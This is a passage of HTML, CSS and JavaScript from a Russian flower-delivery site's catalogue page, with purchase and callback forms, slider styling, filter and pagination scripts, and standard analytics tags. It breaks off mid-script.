                    <div data-input="text"  class="i_wrap">
                        <input type="text" name = "phone" placeholder="Телефон" value="" class="i w100 phone2 fast_req_fb fast_req_f phone_mask">
                    </div>
                    
                    <button class="btn fill w100 reg_button">Быстрая покупка</button>
                    <div class="res m2_mt"></div>
                    <!-- <div data-input="checkbox" data-name="subscribe" class="i_wrap m2_mt">
                        <label class="checkbox">
                            <input type="checkbox" checked="checked"><i></i>
                            <div class="txt">Отправлять мне последние предложения и рекомендации</div>
                        </label>
                    </div>-->
                    <div data-input="checkbox" data-name="confidential" class="i_wrap">
                        <label class="checkbox">
                            <input type="checkbox" checked="checked" disabled="disabled"><i></i>
                            <span class="txt">Я принимаю Политику конфиденциальности и Правила использования сайта ФЛАВЭЛЬ. Мы не продаем ваши данные и храним их в безопасности</span>
                        </label>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>


<div class="modal fade_modal" id="callback_modal" tabindex="-1" aria-labelledby="callback_modal_label" aria-hidden="true">
    <div class="modal-dialog  modal-sm">
        <div class="modal-content" id = "callback_modal_form">
            <div class="modal-header">
                <div class="modal-title text-center" id="callback_modal_label">Закажите обратный звонок
                    <span class="btn-close pull-right js_close_callback" data-bs-dismiss="modal" aria-label="Close">✕</span>
                </div>
            </div>
            <div class="modal-body">
                <div class = "alert alert-success text-center js_callback_sbmt_ok">Запрос отправлен!<br>Мы свяжемся с Вами</div>

                <div class="text-center js_callback_content_wrapper">
                    <div class = "callback_content">
                        <div class = "alert alert-danger text-center js_callback_sbmt_error">Ошибка</div>
                        <input class = "phone_mask i w100" placeholder = "8(***)*******" id = "callback_phone">
                        <span class="callback_error js_callback_error">Поле обязательно для заполнения</span>
                        <p class = "privacy_text_callback">
                            Заполняя форму, Вы даете <a href = '/docs/privacy/'>согласие на обработку персональных данных.</a>

                        </p>
                    </div>
                    <button type="button" class="btn fill w100 js_get_callback">Заказать</button>
                </div>
            </div>
        </div>
    </div>
</div>
<style>
	.cookie-notification {
		position: fixed;
		bottom: 0;
		left: 0;
		right: 0;
		background-color: #f1f1f1;
		padding: 15px;
		box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.1);
		z-index: 9999;
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
		align-items: center;
	}
	
	.cookie-notification p {
		margin: 0;
		color: #333;
		font-size: 14px;
		flex: 1;
		min-width: 250px;
	}
	
	.cookie-notification button {
		background-color: var(--color-text);
		color: white;
		border: none;
		padding: 10px 20px;
		text-align: center;
		text-decoration: none;
		display: inline-block;
		font-size: 14px;
		margin: 4px 2px;
		cursor: pointer;
		border-radius: 4px;
	}
	
	.cookie-notification button:hover {
		opacity: 0.8;
	}
	
	@media (max-width: 600px) {
		.cookie-notification {
			flex-direction: column;
			text-align: center;
		}
		
		.cookie-notification button {
			margin-top: 10px;
		}
	}
</style>
<div class="cookie-notification" id="cookieNotification">
	<p>Мы используем файлы cookie для обеспечения корректной работы сайта. 
	Продолжая использовать наш сайт, вы соглашаетесь с использованием cookie и 
	обработкой персональных данных в соответствии с нашей <a href="https://flowelle.ru/upload/docs/%D0%9F%D0%BE%D0%BB%D0%B8%D1%82%D0%B8%D0%BA%D0%B0%20%D0%B2%20%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D0%B8%20%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85.docx" style="color: #337ab7;">Политикой конфиденциальности</a>.</p>
	<button id="acceptCookies">Принимаю</button>
</div>

<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/88700306" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--LiveInternet counter--><!--/LiveInternet-->

<!-- /Yandex.Metrika counter -->
<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1275620-doq2q" style="position:fixed; left:-999px;" alt=""/></noscript>
<div itemscope itemtype="http://schema.org/Organization">
    <meta itemprop="name" content="ФЛАВЭЛЬ - доставка цветов в Москве по низким ценам">
    <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
        <meta itemprop="streetAddress" content="Рижская площадь, 9, стр 2А">
        <meta itemprop="postalCode" content="129272">
        <meta itemprop="addressLocality" content="г. Москва">
        <meta itemprop="telephone" content="+7(903)255-22-88">
        <meta itemprop="email" content=" info@flowelle.ru ">
    </div></div>

    
            <noindex>
            <style>
                .download-button-text {
                    text-align: center;
                    font-weight: bold;
                    text-transform: uppercase;
                }
                .list.footer {
                    display: flex;
                    justify-content: center;
                }

                .list.footer .el.el_icons_desktop {
                    min-width: 30px;
                    height: 30px;
                    border-radius: 0px;
                    overflow: hidden;
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    margin-left: 2px !important;
                    margin-right: 2px !important;
                }

                .list.footer .el.el_icons_desktop a {
                    display: flex;
                    height: fit-content;
                    width: 27px;
                    height: 27px;
                    min-width: 27px;
                }

                .list.footer .el.el_icons_desktop img {
                    margin: 0px !important;
                    width: 100% !important;
                    height: auto !important;
                }

                .list.footer .el.el_icons_desktop:nth-child(2) img {
                    width: 30px !important;
                    min-width: 30px !important;
                    min-height: 30px !important;
                    margin-top: -2px !important;
                    margin-left: -2px !important;
                }

                .list.footer .el.el_icons_desktop:nth-child(3) img, .list.footer .el.el_icons_desktop:nth-child(4) img {
                    border-radius: 50%;
                    overflow: hidden;
                }

                .main-page-slide {
                    width: 100%;
                    min-height: 300px;
                    overflow: hidden;
                    border-radius: 30px;
                    position: relative;
                    margin-bottom: 50px;
                    padding: 20px 40px;
                    display: flex;
                    flex-direction: column;
                    justify-content: flex-start;
                }

                .main-page-slide img {
                    position: absolute;
                    top: 50%;
                    left: 50%;
                    z-index: -1;
                    min-height: 100%;
                    height: auto;
                    min-width: 100%;
                    transform: translate(-50%, -50%);
                }

                .main-page-slide:before {
                    content: '';
                    position: absolute;
                    width: 100%;
                    height: 100%;
                    z-index: 0;
                    background: rgba(0,0,0,0.3);
                    top: 0;
                    left: 0;
                }

                .mp-slide-offer {
                    text-align: center;
                    font-size: 30px;
                    font-weight: 500;
                    color: #fff;
                    position: relative;
                    line-height: 130%;
                    margin-bottom: 30px;
                }

                .mp-slide-h1 {
                    width: 100%;
                    position: relative;
                }

                .mp-slide-h1 {
                    font-size: 42px;
                    color: #fff;
                    font-weight: bold;
                    height: 100%;
                    display: block;
                }

                .mp-slide-flex {
                    font-size: 24px;
                    display: flex;
                    justify-content: space-between;
                    margin-top: 30px;
                    margin-top: auto;
                    align-items: center;
                }

                .mp-slide-btn {
                    display: flex;
                    flex-wrap: wrap;
                }

                .mp-slide-btn > div, .mp-slide-btn > a {
                    font-weight: 500;
                    padding: 14px 30px;
                    border-radius: 30px;
                    border: 1px solid gray;
                    background: #000;
                    color: #fff;
                    line-height: 1;
                    font-size: 16px;
                    margin-left: 15px;
                    text-decoration: none;
                    cursor: pointer;
                    transition: all .3s ease-in-out;
                }

                .mp-slide-btn > div:hover, .mp-slide-btn > a:hover {
                    background: gray;
                    color: #000;
                }

                .mp-slide-flex {
                    position: relative;
                    margin-bottom: 15px;
                }

                .mp-slide-flex-cost {
                    color: #fff;
                    font-weight: 600;
                }

                .main-page-slide {
                    margin-bottom: 15px;
                }

                @media (min-width: 1250px) {
                    /* .nav_el {
                        font-size: 18px;
                    }
                    
                    .list.top_el_contact.only_desktop {
                        font-size: 18px;
                        line-height: 20px;
                    }
                    
                    #b_nav .nav_el+.nav_el {
                        margin-left: 20px;
                    }
                    
                    a.desktop_top_phone b {
                        font-size: 18px;
                        line-height: 1;
                    }
                    
                    a.top_map_link {
                        font-size: 14px;
                    } */


                    .list.top_el_contact.only_desktop, .list.top_el_contact.only_desktop b {
                            font-size: 18px;
                        }
                }

                @media (max-width: 768px) {
                    #b_footer #d_footer_contacts {
                        align-items: baseline!important;
                    }
                    .list.footer {
                        justify-content: flex-start;
                    }

                    .list.footer.footer-buttons{
                        justify-content: space-between!important;
                    }
                    .download-button-text {
/*                        display: none;*/
                        text-align: left;
                    }
                }

                div#main-page-slider.owl-carousel .owl-item img {
                    width: unset;
                }

                .list.top_el_contact.only_desktop {
                    line-height: 19px;
                }

                @media (max-width: 768px) {
                    .main-page-slide {
                        border-radius: 15px;
                        padding: 15px;
                    }
                    .mp-slide-offer {
                        font-size: 20px;
                        padding: 0 10px;
                    }
                    div#main-page-slider {
                        margin-left: -15px;
                        margin-right: -15px;
                        width: calc(100% + 30px);
                        overflow: hidden;
                    }
                    .mp-slide-h1 {
                        font-size: 28px;
                        line-height: 140%;
                        margin-bottom: 40px;
                    }
                    .mp-slide-flex-cost {
                        font-size: 20px;
                        min-width: 50%;
                        max-width: 50%;
                    }
                    .mp-slide-btn>div,
                    .mp-slide-btn>a {
                        max-width: 100%;
                        width: 200px;
                        margin: 0px;
                        margin-top: 5px;
                        text-align: center;
                        padding: 10px;
                        font-size: 15px;
                    }
                    .mp-slide-btn {
                        max-width: 50%;
                    }
                    .main-page-slide img {
                        max-width: unset;
                        min-height: 100%;
                        height: 100%;
                        width: auto;
                    }
                    div#main-page-slider .owl-carousel .owl-item img {
                        max-width: unset !important;
                    }
                    .mp-slide-btn {
                        justify-content: flex-end;
                    }
                }


                .advantages-blocks {
                    max-width: 100%;
                }
                .advantages-blocks.only_desktop {
                    display: block !important;
                    max-width: 100% !important;
                }


                .mp-slide-btn>div,
                .mp-slide-btn>a {
                    background: var(--color-text);
                    color: #fff;
                    display: inline-block;
                    padding: 15px 32px;
                    white-space: nowrap;
                    -webkit-transition-property: all;
                    -moz-transition-property: all;
                    -o-transition-property: all;
                    -ms-transition-property: all;
                    transition-property: all;
                    -webkit-transition-duration: var(--time-fast);
                    -moz-transition-duration: var(--time-fast);
                    -o-transition-duration: var(--time-fast);
                    -ms-transition-duration: var(--time-fast);
                    transition-duration: var(--time-fast);
                    cursor: pointer;
                    text-decoration: none;
                    border: 1px solid transparent;
                    -webkit-box-sizing: border-box;
                    -moz-box-sizing: border-box;
                    -o-box-sizing: border-box;
                    -ms-box-sizing: border-box;
                    box-sizing: border-box;
                    text-transform: uppercase;
                    font-size: 12px;
                    font-family: var(--ff);
                    text-align: center;
                    text-overflow: ellipsis;
                    overflow: hidden;
                    border-radius: 2px;
                    font-weight: 300;
                }

                .mp-slide-btn>div:hover,
                .mp-slide-btn>a:hover {
                    background: var(--color-text);
                    color: rgba(255, 255, 255, 0.6);
                }

                .mp-slide-h1 {
                    margin-bottom: 40px;
                    max-width: 100%;
                    width: 70%;
                }

                @media (min-width: 1200px) {
                    .mp-slide-h1 {
                        min-height: 120px;
                    }
                }

                @media (max-width: 1200px) {
                    .mp-slide-h1 {
                        margin-bottom: 40px;
                        max-width: 100%;
                        width: 100%;
                    }
                }


                div#main-page-slider .owl-nav .arrow {
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    font-size: 24px;
                    font-weight: bold;
                    color: #fff;
                }

                div#main-page-slider .owl-nav {
                    padding: 0px;
                }
                @media (max-width: 800px) {
                    .mp-slide-btn>div,
                    .mp-slide-btn>a {
                        padding: 12px 3px;
                    }
                    div#main-page-slider .owl-nav {}

                    div#main-page-slider .owl-nav .arrow {
                        display: flex;
                    }

                    div#main-page-slider .owl-nav .arrow.prev {
                        align-items: flex-start;
                        padding-left: 5px;
                    }

                    div#main-page-slider .owl-nav .arrow.next {
                        align-items: end;
                        padding-right: 5px;
                    }

                    .mp-slide-h1 {
                        padding: 0 15px;
                    }
                }

                h1.main_page_title {
                    width: 100%;
                    text-align: center !important;
                }

                h1.main_page_title {
                    width: 100%;
                    text-align: center !important;
                }

                .advantages-blocks.only_desktop .wrapper-content {
                    padding: 0px !important;
                }

                .sort.dn-pad-pro {
                    width: 100%;
                }

                .sort.dn-pad-pro .small.filter__wr {
                    margin-left: auto;
                }

                .filter__btn-open, .btn-clear-wr {
                    margin-top: 0px;
                }

                .price__slider-wr {
                    margin-top: 4px;
                }

                .filter__btn-open {
                    margin-left: auto;
                }

                .sort.dn-pad-pro .small.filter__wr {
                    width: calc(100% - 320px);
                }
                .advantages-blocks__item {
                    padding-right: 0px;
                }
                .mp-slide-btn>div, .mp-slide-btn>a {
                    color: var(--color-text);
                    background: white;
                    border-radius: 8px;
                }

                div#main-page-slider .owl-nav button {
                    width: 50px;
                    height: 50px;
                    background: transparent;
                }

                div#main-page-slider .owl-nav button .arrow {
                    padding: 0px !important;
                    width: 100%;
                    height: 100%;
                    font-size: 40px;
                    font-weight: 100;
                }

                div#main-page-slider .owl-nav {
                    top: calc(50% - 43px);
                }

                div#main-page-slider .owl-nav button .arrow.prev {
                    padding-right: 8px !important;
                }

                div#main-page-slider .owl-nav button .arrow.next {
                    padding-left: 8px !important;
                }

                @media (max-width: 800px) {
                    div#main-page-slider .owl-nav button .arrow.prev {
                        padding-right: 8px !important;
                        padding-left: 8px !important;
                    }
                    
                    div#main-page-slider .owl-nav button .arrow.next {
                        padding-left: 8px !important;
                        padding-right: 8px !important;
                    }

                }

                .main-page-slide {
                    border-radius: 10px;
                }


                .mp-slide-offer {
                    font-family: var(--ff);
                    font-weight: 300;
                }

                .mp-slide-h1 {
                    font-family: var(--ff);
                    font-weight: 400;
                }

                .mp-slide-flex-cost {
                    font-family: var(--ff);
                    font-weight: 400;
                }

                .main-page-slide:before {
                    background: rgba(0, 0, 0, 0.45);
                }
                .mp-slide-h1 {
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                }



                @media (min-width: 800px) {
                    div#main-page-slider .owl-nav {
                        padding: 0 10px;
                    }
                    .mp-slide-h1 {
                    width: 100%;
                    padding: 0 10px;
                }


                }

                @media (min-width: 1024px) {
                    .add-text.add-text-main h1.main_page_title {
                        margin-bottom: 20px !important;
                        margin-top: 10px !important;
                    }
                }

                    .advantages-blocks.only_desktop {
                        margin-bottom: 0px;
                    }

                .mp-slide-btn>div, .mp-slide-btn>a {
                    font-weight: 600;
                }

                @media (max-width: 800px) {
                    
                .mp-slide-flex {
                    flex-direction: column;
                    justify-content: flex-start;
                    align-items: baseline;
                }

                .mp-slide-btn {
                    display: flex;
                    flex-wrap: nowrap;
                    width: 100%;
                    max-width: 100%;
                    justify-content: space-between;
                    margin-top: 5px;
                }

                .mp-slide-h1 {
                    text-align: center;
                }

                .mp-slide-btn>div, .mp-slide-btn>a {
                    width: calc(50% - 5px);
                    max-width: calc(50% - 3px);
                    min-width: calc(50% - 3px);
                }
                }

                .advantages-blocks.only_desktop {
                    position: relative;
                }

                .advantages-blocks.only_desktop .owl-nav {
                    position: absolute;
                    top: 50%;
                    transform: translateY(-50%);
                    margin-top: 0px;
                    width: calc(100% + 20px);
                    display: flex;
                    justify-content: space-between;
                    max-width: calc(100% + 20px);
                    margin-left: -10px;
                }

                .advantages-blocks.only_desktop .owl-nav button {
                    margin: 0px;
                    font-size: 20px;
                    background: transparent !important;
                    color: #000 !important;
                }

                .advantages-blocks.only_desktop .owl-nav button.owl-prev {
                    padding-right: 20px;
                }

                .advantages-blocks.only_desktop .owl-nav button.owl-next {
                    padding-left: 20px;
                }

                @media (max-width: 375px) {
                    
                .advantages-blocks.only_desktop {
                    padding: 0 10px;
                }
                }


                .advantages-blocks.only_desktop {
                    margin-bottom: 40px;
                }

                .mp-slide-offer {min-height: 39px;}
                @media (max-width: 1024px) {
                    .advantages-blocks.only_desktop {
                        margin-bottom: 20px;
                    }
                }

                @media (min-width: 1200px) {
                    .advantages-blocks.only_desktop .owl-nav {
                        display: none;
                    }
                }

                @media (max-width: 800px) {
                    
                    .advantages-blocks__item {
                        padding-right: 5px;
                    }
                    }

                    @media (max-width: 800px) {
                    .mp-slide-flex-cost {
                        min-width: 100%;
                        max-width: 100%;
                        text-align: center;
                    }

                }
                @media (max-width: 500px) {
                        
                    .js_sort_value, .mob_filter_txt span, .sort {
                        font-size: 12px !important;
                    }
                }
                @media (max-width: 420px) {
                        
                    .js_sort_value, .mob_filter_txt span, .sort {
                        font-size: 11px !important;
                    }
                }
                @media (max-width: 360px) {
                        
                    .js_sort_value, .mob_filter_txt span, .sort {
                        font-size: 10px !important;
                    }
                }
                .mp-slide-h1 {
                    text-align: center;
                }

                @media (max-width: 550px) {
                    .mp-slide-h1 {
                        font-size: 22px;
                        min-height: 120px;
                        display: flex;
                        flex-direction: column;
                        justify-content: center;
                        margin-bottom: 0;
                    }
                }
                @media (max-width: 360px) {
                    .mp-slide-h1 {
                        font-size: 24px;
                    }
                }
            </style>
        </noindex>
     
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1768508712242882"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"0","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769147582,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"4629de5e5d538b6c2a571544e9939fb0"});</script><script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?176850871267515"></script>
<script>BX.setJSList(["\/local\/templates\/buket_v2\/components\/bitrix\/menu\/catalog_vertical_multilevel\/script.js","\/local\/templates\/buket_v2\/components\/bitrix\/menu\/top_vertical_multilevel\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/buket_v2\/components\/bitrix\/search.title\/top_v2\/script.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/buket_v2\/components\/bitrix\/catalog\/catalog\/style.css","\/local\/templates\/buket_v2\/components\/ap\/flfilter\/mobile\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/menu\/catalog_vertical_multilevel\/style.css","\/local\/templates\/buket_v2\/components\/ap\/flfilter\/popup\/style.css","\/local\/components\/ap\/flfilter\/templates\/.default\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/system.pagenavigation\/round\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/catalog.section\/catalog_v3\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/news.list\/advantages\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/menu\/top_vertical_multilevel\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/menu\/mobile_top_multilevel\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/search.title\/top_v2\/style.css","\/local\/templates\/buket_v2\/template_styles.css"]);</script>
<script>;window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);function ww_metrics_postcheck(){if(!window.ww_metrics_check){window.ww_metrics_check=true;let request=new XMLHttpRequest();let formData='sessid='+BX.bitrix_sessid()+'&cur_page=/catalog/rozes/buketyizkustovykhroz/index.php&use_chat='+window.ww_is_webchat_show;request.responseType='json';request.open('POST','/bitrix/components/webway/metrics.simple/wwcheckmetrics.php',true);request.setRequestHeader('Content-type','application/x-www-form-urlencoded');request.addEventListener('readystatechange',function(){if(request.readyState===4 && request.status===200){let data=request.response;}});request.send(formData);}};document.addEventListener('mousemove',function(){ww_metrics_postcheck();});document.addEventListener('touchmove',function(){ww_metrics_postcheck();});document.addEventListener('scroll',function(){ww_metrics_postcheck();});window.addEventListener('beforeunload',function(){window.ww_metrics_check=false;ww_metrics_postcheck();});window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);document.cookie="WW_BX_USER_ID=bxab71f63ac036a6e715a1f077618ce36a;path=/;max-age=946857600";</script>



<script  src="/bitrix/cache/js/s1/buket_v2/template_642f95021cac854fb60409be7bf2c027/template_642f95021cac854fb60409be7bf2c027_v1.js?176868746318255"></script>
<script  src="/bitrix/cache/js/s1/buket_v2/page_e836eeb99579c54be5488eeb1b5d3398/page_e836eeb99579c54be5488eeb1b5d3398_v1.js?1768687486917"></script>

<script src="/local/templates/buket_v2/js/jquery.min.js"></script>
<script src="/local/templates/buket_v2/js/swiper-bundle.min.js"></script>
<script src="/local/templates/buket_v2/js/jquery.maskedinput.min.js"></script>
<script src="/local/templates/buket_v2/js/playerjs.js"></script>
<script src="/local/templates/buket_v2/js/ui.js"></script>
<script src="/local/templates/buket_v2/js/form.js"></script>
<script src="/local/templates/buket_v2/js/jquery.forms.js"></script>
<script src="/local/templates/buket_v2/js/detect.browser.js"></script>
<script src="/local/templates/buket_v2/js/owl.carousel.js"></script>
<script src="/local/templates/buket_v2/js/jquery.datetimepicker.js"></script><script src="/local/templates/buket_v2/js/calendar.js"></script>
<script src="/local/templates/buket_v2/js/nouislider.min.js"></script>
<script src="/local/templates/buket_v2/js/main.js?t=1769147582"></script>
<script src="/local/templates/buket_v2/js/ym.js"></script>
<script type="text/javascript" src="/local/templates/buket_v2/js/slick/slick.min.js"></script>
<script>
        window.onerror = function(msg, url, lineNo, columnNo, error) {
            console.log(msg, url, lineNo, columnNo, error)
            //return false;
        }
    </script>


<script type="text/javascript">window._ab_id_=154191</script>
<script src="/local/templates/buket_v2/js/manager_scripts.js"></script>
<script src="https://jquery.pushstat.online/collector.js?vers=77303"></script>
<script>

$(document).on('click', '.mt_parent', function(e){
	e.stopPropagation();
	let node = $(this)
	let idd = node.attr('id')
	let opened = node.hasClass('opened_submenu')
	console.log(idd)
	if(!opened){
		node.parent().children('.opened_submenu').not("#" + idd).each(function(){
			let chld = $(this)
			chld.removeClass('opened_submenu')
			chld.find('.active_submenu').removeClass('active_submenu')
		})
		node.children('.mt_submenu_list').addClass('active_submenu')
		node.addClass('opened_submenu')
		
	} else {
		node.removeClass('opened_submenu')
		node.find('.active_submenu').removeClass('active_submenu')
		node.find('.opened_submenu').removeClass('opened_submenu')
	}
}) 
</script>
<script>
	BX.ready(function(){
		new JCTitleSearchCustom({
			'AJAX_PAGE' : '/catalog/rozes/buketyizkustovykhroz/',
			'CONTAINER_ID': 'b_search_res',
			'INPUT_ID': 'search',
			'MIN_QUERY_LEN': 2
		});
	});
</script>

<script>
$(document).on('click', '.js_m_f_diap', function(){
	let btn = $(this)
	$('.js_m_f_val_from').val(btn.data('from'))
	$('.js_m_f_val_to').val(btn.data('to'))
	$('.js_m_f_close_btn').hide()
	$('.js_m_f_apply_btn').show()

})
$(document).on('change', '.js_m_f_val', function(){
	let btn = $(this)
	$('.js_m_f_close_btn').hide()
	$('.js_m_f_apply_btn').show()

})
$(document).on('keyup', '.js_m_f_val', function(){
	let btn = $(this)
	$('.js_m_f_close_btn').hide()
	$('.js_m_f_apply_btn').show()

})
	
$(document).on('click', '.js_close_mob_filter, .js_m_f_close_btn', function(){
	$('.js_m_f_val_from').val('')
		$('.js_m_f_val_to').val('')
	$('.mob_filter_form').removeClass('show')
})
$(document).on('click', '.mob_filter_btn_wr', function(){
	$('.js_m_f_val_from').val('')
		$('.js_m_f_val_to').val('')
	$('.mob_filter_form').addClass('show')
})

$(document).on('click', '.js_m_f_apply_btn', function(){
	let from = parseInt($('.js_m_f_val_from').val())
	let to = parseInt($('.js_m_f_val_to').val())
	let str = ''
	if(!isNaN(from) && from > 0) {
		str += 'property_MIN_PRICE=' + from
	}
	if(!isNaN(to) && to > 0) {
		if(str.length > 0){
			str += '&'
		}
		str += 'property_MAX_PRICE=' + to
	}
	console.log('?' + str)
		
	if(str.length > 0){
		console.log('?' + str)
		window.location.href='?' + str	
	} else {
		window.location.href=''	
	}
})


</script><script>
                    var price_slider = document.getElementById('price_slider');
                    noUiSlider.create(price_slider, {
                        start: [
                            4790,
                            94880                        ],
                        step: 1,
                        behaviour: 'tap-drag',
                        tooltips: true,
                        connect: true,
                        format: {
                            to: function (value) {
                                return value + ' руб.';
                            },
                            from: function (value) {
                                return Number(value.replace(' руб.', ''));
                            }
                        },
                        range: {
                            'min': 4790,
                            'max': 94880                        }
                    });
                    price_slider.noUiSlider.on('change', function (values, handle) {
                        window.location.href='?property_MIN_PRICE='+values[0].replace(' руб.', '')+'&property_MAX_PRICE='+values[1].replace(' руб.', '')
                    });
                </script>
<script>
        $(document).ready(function () {
            let page = 2;
            
            let pmax = 6;
            let startLoad = true
            if(pmax > 1){
                $('#show_more').click(function() {
                    if(page <= pmax && startLoad) {
                        startLoad = false;
                        // console.log("?IS_AJAX=Y&PAGEN_1=" + page);
                                                $.ajax({
                            type: "GET",
                            url: "?IS_AJAX=Y&PAGEN_1=" + page,
                            cache: false,
                            beforeSend: function () {
                                $(".b_preloader").addClass('active');
                            },
                            success: function (html) {
                                page++;
                                if(page > pmax){
                                    $('#show_more').hide()
                                }

                                $(".b_preloader").removeClass('active');
                                $("#js_ajax_cat_block").append(html);
                                startLoad = true
                                $(".owl-carousel_catalog").owlCarousel({
                                    loop: true,
                                    dots: true,
                                    items: 1,
                                    autoplay: false
                                });
                            }
                        });
                    }
                })
            }else{
                $('#show_more').hide()
            }
        });
    </script>
<script>

        $(document).ready(function(){
            $(".owl-carousel_catalog").owlCarousel({
                loop: true,
                dots: true,
                items: 1,
                autoplay: false
            });
        });
    </script>

<script>
$(document).ready(function(){
  $("#advantages_block").owlCarousel({dots: false, 
	loop: true,
	
	nav: true,
        navText: [
          '<div class="arrow prev"><i class="fa fa-angle-left" aria-hidden="true"></i></div>',
          '<div class="arrow next"><i class="fa fa-angle-right" aria-hidden="true"></i></div>'
        ], 
       /*  nav: true,
        navText: [
          '<div class="arrow prev"></div>',
          '<div class="arrow next"></div>'
        ], */
		responsive:{
            0:{
                items:1
            },
            600:{
                items:2
            },
            1000:{
                items:4            }
        }
  });
});
</script>

<script>
	// Проверяем, было ли уже принято уведомление о куках
	if (!localStorage.getItem('cookiesAccepted')) {
		document.getElementById('cookieNotification').style.display = 'flex';
	} else {
		document.getElementById('cookieNotification').style.display = 'none';
	}

	// Обработчик для кнопки принятия куков
	document.getElementById('acceptCookies').addEventListener('click', function() {
		localStorage.setItem('cookiesAccepted', 'true');
		document.getElementById('cookieNotification').style.display = 'none';
	});
</script>
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(88700306, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce: "dataLayer"
    });
    window.dataLayer = window.dataLayer || [];
</script>
<script>
    new Image().src = "https://counter.yadro.ru/hit?r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
            ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";h"+escape(document.title.substring(0,150))+
